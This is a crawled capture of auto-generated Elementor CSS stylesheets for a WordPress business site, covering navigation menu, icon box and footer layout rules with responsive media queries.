							.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu .sub-menu,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown,
						 		.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);}.elementor-10 .elementor-element.elementor-element-1982a9c ul.sub-menu{width:220px;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu li a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:20px;padding-right:20px;}.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 20px + 20px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 40px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 60px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 80px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu a.hfe-sub-menu-item,
						 .elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu li.menu-item:not(:last-child), 
						.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#D4D4D469;border-bottom-width:1px;}.elementor-10 .elementor-element.elementor-element-1982a9c div.hfe-nav-menu-icon{color:#13853F;}.elementor-10 .elementor-element.elementor-element-1982a9c div.hfe-nav-menu-icon svg{fill:#13853F;}.elementor-10 .elementor-element.elementor-element-1982a9c div.hfe-nav-menu-icon:hover{color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-1982a9c div.hfe-nav-menu-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-7690769 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-10 .elementor-element.elementor-element-7690769 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-10 .elementor-element.elementor-element-7690769 .elementor-button{background-color:#13853F;}@media(max-width:1024px){.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon-box-description{font-size:16px;line-height:1.6em;}.elementor-10 .elementor-element.elementor-element-70452e4d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon-box-description{font-size:16px;line-height:1.6em;}.elementor-10 .elementor-element.elementor-element-63f10c5a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-b5592fd.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu-icon{font-size:30px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu-icon svg{font-size:30px;line-height:30px;height:30px;width:30px;}.elementor-10 .elementor-element.elementor-element-dcda063{z-index:98;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon-box-description{font-size:16px;line-height:1.6em;}.elementor-10 .elementor-element.elementor-element-07def56 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-cfb9f70 .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-cfb9f70 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-9fd82ce .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-9fd82ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-1982a9c.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu-icon{font-size:30px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu-icon svg{font-size:30px;line-height:30px;height:30px;width:30px;}}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon-box-description{font-size:14px;line-height:1.5em;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon-box-description{font-size:14px;line-height:1.5em;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-b5592fd.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-dcda063{z-index:98;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon-box-description{font-size:14px;line-height:1.5em;}.elementor-10 .elementor-element.elementor-element-a7b2fa5{width:70%;}.elementor-10 .elementor-element.elementor-element-e64d52a img{width:72%;}.elementor-10 .elementor-element.elementor-element-e64d52a > .elementor-widget-container{margin:0px 0px 0px 14px;padding:0px 0px 0px 2px;}.elementor-10 .elementor-element.elementor-element-f0a8cd6{width:30%;}.elementor-10 .elementor-element.elementor-element-f0a8cd6 > .elementor-element-populated{margin:0px 0px 0px -26px;--e-column-margin-right:0px;--e-column-margin-left:-26px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-1982a9c.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-1982a9c > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-7690769 > .elementor-widget-container{margin:0px 0px 0px 20px;}}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-bea1b40{width:40.581%;}.elementor-10 .elementor-element.elementor-element-c7c6622{width:13.224%;}.elementor-10 .elementor-element.elementor-element-d38a35e{width:45.833%;}.elementor-10 .elementor-element.elementor-element-56d5cf7{width:13.414%;}.elementor-10 .elementor-element.elementor-element-ca79682{width:71.25%;}.elementor-10 .elementor-element.elementor-element-4cec415{width:14.641%;}.elementor-10 .elementor-element.elementor-element-c8cf9d3{width:28.797%;}.elementor-10 .elementor-element.elementor-element-4d23f10{width:30.399%;}.elementor-10 .elementor-element.elementor-element-25d30d4{width:40.136%;}.elementor-10 .elementor-element.elementor-element-a7b2fa5{width:13%;}.elementor-10 .elementor-element.elementor-element-f0a8cd6{width:72.624%;}.elementor-10 .elementor-element.elementor-element-236abea{width:14%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10 .elementor-element.elementor-element-c8cf9d3{width:100%;}.elementor-10 .elementor-element.elementor-element-4d23f10{width:100%;}.elementor-10 .elementor-element.elementor-element-25d30d4{width:100%;}.elementor-10 .elementor-element.elementor-element-a7b2fa5{width:40%;}.elementor-10 .elementor-element.elementor-element-f0a8cd6{width:60%;}.elementor-10 .elementor-element.elementor-element-236abea{width:100%;}}

--- FILE ---
content_type: text/css
request_url: http://maruthikrishiudyog.com/wp-content/uploads/elementor/css/post-22.css?ver=1678084967
body_size: 1675
content:
.elementor-22 .elementor-element.elementor-element-b6078c9 > .elementor-container{max-width:1280px;}.elementor-22 .elementor-element.elementor-element-b6078c9:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-b6078c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#193524;}.elementor-22 .elementor-element.elementor-element-b6078c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-b6078c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-563dac96 > .elementor-container{max-width:1500px;}.elementor-22 .elementor-element.elementor-element-563dac96{padding:0px 0px 10px 0px;}.elementor-22 .elementor-element.elementor-element-4c08e1c{text-align:left;}.elementor-22 .elementor-element.elementor-element-4c08e1c .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-4c08e1c > .elementor-widget-container{margin:0px 0px 0px 28px;}.elementor-22 .elementor-element.elementor-element-2a1a17e6{text-align:justify;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-2a1a17e6 > .elementor-widget-container{margin:0px 0px 0px 28px;}.elementor-22 .elementor-element.elementor-element-788d821b{text-align:left;}.elementor-22 .elementor-element.elementor-element-788d821b .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-788d821b > .elementor-widget-container{margin:0px 0px 0px 284px;}.elementor-22 .elementor-element.elementor-element-6ed576f7{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:13px;--grid-row-gap:0px;}.elementor-22 .elementor-element.elementor-element-6ed576f7 .elementor-widget-container{text-align:left;}.elementor-22 .elementor-element.elementor-element-6ed576f7 .elementor-social-icon{background-color:#13853F;}.elementor-22 .elementor-element.elementor-element-6ed576f7 .elementor-social-icon i{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-6ed576f7 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-6ed576f7 > .elementor-widget-container{margin:0px 0px 0px 284px;}.elementor-22 .elementor-element.elementor-element-7eeda36 > .elementor-container{max-width:1500px;}.elementor-22 .elementor-element.elementor-element-3a614230{--divider-border-style:solid;--divider-color:#D4D4D44A;--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-3a614230 .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-3a614230 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-22 .elementor-element.elementor-element-28c50133 > .elementor-container{max-width:1500px;}.elementor-22 .elementor-element.elementor-element-48c68c5f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-48c68c5f.elementor-view-framed .elementor-icon, .elementor-22 .elementor-element.elementor-element-48c68c5f.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-48c68c5f{--icon-box-icon-margin:20px;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon{font-size:35px;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon-box-description{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-48c68c5f > .elementor-widget-container{margin:0px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-7e50a22{text-align:left;}.elementor-22 .elementor-element.elementor-element-7e50a22 > .elementor-widget-container{margin:4px 0px 0px 28px;padding:0px 0px 0px -4px;}.elementor-22 .elementor-element.elementor-element-b94ea80.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-b94ea80.elementor-view-framed .elementor-icon, .elementor-22 .elementor-element.elementor-element-b94ea80.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-b94ea80{--icon-box-icon-margin:20px;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon{font-size:35px;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon-box-description{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-b94ea80 > .elementor-widget-container{margin:0px 0px 0px 51px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-4456161{text-align:left;}.elementor-22 .elementor-element.elementor-element-4456161 > .elementor-widget-container{margin:4px 0px 0px 51px;}.elementor-22 .elementor-element.elementor-element-399ee96d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-399ee96d.elementor-view-framed .elementor-icon, .elementor-22 .elementor-element.elementor-element-399ee96d.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-399ee96d{--icon-box-icon-margin:20px;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon{font-size:35px;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon-box-description{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-399ee96d > .elementor-widget-container{margin:0px 0px 0px 64px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-280fcc2 .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-280fcc2 > .elementor-widget-container{margin:4px 0px 0px 81px;}.elementor-22 .elementor-element.elementor-element-86aeddc .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-86aeddc > .elementor-widget-container{margin:0px 0px 0px 81px;}.elementor-22 .elementor-element.elementor-element-4b5a57e{text-align:center;}.elementor-22 .elementor-element.elementor-element-4b5a57e > .elementor-widget-container{margin:11px 11px 11px 11px;}.elementor-22 .elementor-element.elementor-element-ecc370f > .elementor-container{max-width:1280px;}.elementor-22 .elementor-element.elementor-element-ecc370f:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-ecc370f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#193524;}.elementor-22 .elementor-element.elementor-element-ecc370f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-ecc370f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-87c4109 > .elementor-container{max-width:1500px;}.elementor-22 .elementor-element.elementor-element-87c4109{padding:0px 0px 10px 0px;}.elementor-22 .elementor-element.elementor-element-eee19a8{text-align:left;}.elementor-22 .elementor-element.elementor-element-32d821e > .elementor-widget-container{margin:-16px 0px 0px 19px;}.elementor-22 .elementor-element.elementor-element-62369f1{text-align:left;}.elementor-22 .elementor-element.elementor-element-62369f1 .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-4bed69e{text-align:justify;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-dd00694{text-align:left;}.elementor-22 .elementor-element.elementor-element-dd00694 .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-dd00694 > .elementor-widget-container{margin:0px 0px 0px 51px;}.elementor-22 .elementor-element.elementor-element-e4730a1{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:13px;--grid-row-gap:0px;}.elementor-22 .elementor-element.elementor-element-e4730a1 .elementor-widget-container{text-align:left;}.elementor-22 .elementor-element.elementor-element-e4730a1 .elementor-social-icon{background-color:#13853F;}.elementor-22 .elementor-element.elementor-element-e4730a1 .elementor-social-icon i{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-e4730a1 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-e4730a1 > .elementor-widget-container{margin:0px 0px 0px 49px;}.elementor-22 .elementor-element.elementor-element-dbbac1c > .elementor-container{max-width:1500px;}.elementor-22 .elementor-element.elementor-element-84206e6{--divider-border-style:solid;--divider-color:#D4D4D44A;--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-84206e6 .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-84206e6 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-22 .elementor-element.elementor-element-705b3f3 > .elementor-container{max-width:1500px;}.elementor-22 .elementor-element.elementor-element-cfd6249.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-cfd6249.elementor-view-framed .elementor-icon, .elementor-22 .elementor-element.elementor-element-cfd6249.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-cfd6249{--icon-box-icon-margin:20px;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon{font-size:35px;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon-box-description{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-cfd6249 > .elementor-widget-container{margin:0px 0px 0px 51px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-d6f009d{text-align:left;}.elementor-22 .elementor-element.elementor-element-d6f009d > .elementor-widget-container{margin:4px 0px 0px 51px;}.elementor-22 .elementor-element.elementor-element-bad9a19.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-bad9a19.elementor-view-framed .elementor-icon, .elementor-22 .elementor-element.elementor-element-bad9a19.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-bad9a19{--icon-box-icon-margin:20px;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon{font-size:35px;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon-box-description{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-bad9a19 > .elementor-widget-container{margin:0px 0px 0px 51px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-3aa22f5{text-align:left;}.elementor-22 .elementor-element.elementor-element-3aa22f5 > .elementor-widget-container{margin:4px 0px 0px 51px;}.elementor-22 .elementor-element.elementor-element-538cedc.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-538cedc.elementor-view-framed .elementor-icon, .elementor-22 .elementor-element.elementor-element-538cedc.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-538cedc{--icon-box-icon-margin:20px;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon{font-size:35px;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon-box-description{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-538cedc > .elementor-widget-container{margin:0px 0px 0px 64px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-83b9f0b .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-83b9f0b > .elementor-widget-container{margin:4px 0px 0px 81px;}.elementor-22 .elementor-element.elementor-element-d315720{text-align:center;}.elementor-22 .elementor-element.elementor-element-d315720 > .elementor-widget-container{margin:11px 11px 11px 11px;}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-79851e9e{width:35.33%;}.elementor-22 .elementor-element.elementor-element-f356a1f{width:31.002%;}}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-b6078c9{margin-top:0px;margin-bottom:0px;padding:25px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-4c08e1c{text-align:left;}.elementor-22 .elementor-element.elementor-element-2a1a17e6{text-align:left;}.elementor-22 .elementor-element.elementor-element-788d821b{text-align:left;}.elementor-22 .elementor-element.elementor-element-6ed576f7 .elementor-widget-container{text-align:left;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon{font-size:40px;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-48c68c5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon{font-size:40px;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-b94ea80 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon{font-size:40px;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-399ee96d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-ecc370f{margin-top:0px;margin-bottom:0px;padding:25px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-eee19a8{text-align:center;}.elementor-22 .elementor-element.elementor-element-62369f1{text-align:left;}.elementor-22 .elementor-element.elementor-element-4bed69e{text-align:left;}.elementor-22 .elementor-element.elementor-element-dd00694{text-align:left;}.elementor-22 .elementor-element.elementor-element-e4730a1 .elementor-widget-container{text-align:left;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon{font-size:40px;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-cfd6249 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon{font-size:40px;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-bad9a19 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon{font-size:40px;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-538cedc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-6b96451{width:100%;}.elementor-22 .elementor-element.elementor-element-4c08e1c{text-align:center;}.elementor-22 .elementor-element.elementor-element-2a1a17e6{text-align:center;}.elementor-22 .elementor-element.elementor-element-50b71db2{width:100%;}.elementor-22 .elementor-element.elementor-element-788d821b{text-align:center;}.elementor-22 .elementor-element.elementor-element-788d821b > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-22 .elementor-element.elementor-element-6ed576f7 .elementor-widget-container{text-align:center;}.elementor-22 .elementor-element.elementor-element-6ed576f7 > .elementor-widget-container{margin:1px 1px 1px 1px;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon-box-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-7e50a22{text-align:center;}.elementor-22 .elementor-element.elementor-element-7e50a22 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon-box-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-4456161{text-align:center;}.elementor-22 .elementor-element.elementor-element-4456161 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon-box-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-280fcc2{text-align:center;}.elementor-22 .elementor-element.elementor-element-280fcc2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-2ddfdb1{width:100%;}.elementor-22 .elementor-element.elementor-element-eee19a8{text-align:center;}.elementor-22 .elementor-element.elementor-element-eee19a8 img{width:51%;}.elementor-22 .elementor-element.elementor-element-32d821e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-df52ca0{width:100%;}.elementor-22 .elementor-element.elementor-element-62369f1{text-align:center;}.elementor-22 .elementor-element.elementor-element-4bed69e{text-align:center;}.elementor-22 .elementor-element.elementor-element-36cf6c3{width:100%;}.elementor-22 .elementor-element.elementor-element-dd00694{text-align:center;}.elementor-22 .elementor-element.elementor-element-dd00694 > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-22 .elementor-element.elementor-element-e4730a1 .elementor-widget-container{text-align:center;}.elementor-22 .elementor-element.elementor-element-e4730a1 > .elementor-widget-container{margin:1px 1px 1px 1px;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon-box-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-d6f009d{text-align:center;}.elementor-22 .elementor-element.elementor-element-d6f009d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon-box-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-3aa22f5{text-align:center;}.elementor-22 .elementor-element.elementor-element-3aa22f5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon-box-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-83b9f0b{text-align:center;}.elementor-22 .elementor-element.elementor-element-83b9f0b > .elementor-widget-container{margin:0px 0px 0px 0px;}}